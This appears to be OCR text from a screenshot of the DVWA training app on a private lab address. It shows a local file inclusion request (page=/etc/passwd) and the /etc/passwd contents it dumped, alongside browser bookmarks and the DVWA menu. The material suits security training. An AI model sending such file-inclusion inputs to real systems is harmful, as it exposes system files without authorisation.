 Damn Vulnerable Web App
192.168.182.129/dvwa/vulnerabilities/fi/?page=/etc/passwd
火狐官方站点 最常访问 360导航 hao123导航 百度一下 天猫特惠 天猫红包 淘宝购物 聚划算 携程旅行 超变态传奇 蓝月传奇 传奇高爆版 火狐官方站点 百度 新手上路 常用网址 爱淘宝 网址大全 JD 京东商城 常用网址 JD 京东商城 1号店
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh syslog:x:101:102::/home/syslog:/bin/false klog:x:102:103::/home/klog:/bin/false mysql:x:103:105:MySQL Server,,,:/var/lib/mysql:/bin/false landscape:x:104:122::/var/lib/landscape:/bin/false sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
postgres:x:106:109:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash messagebus:x:107:114::/var/run/dbus:/bin/false tomcat6:x:108:115::/usr/share/tomcat6:/bin/false user:x:1000:1000:user,,,:/home/user:/bin/bash polkituser:x:109:118:PolicyKit,,,:/var/run/PolicyKit:/bin/false haldaemon:x:110:119:Hardware abstraction layer,,,:/var/run/hald:
/bin/false pulse:x:111:120:PulseAudio daemon,,,:/var/run/pulse:/bin/false postfix:x:112:123::/var/spool/postfix:/bin/false
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout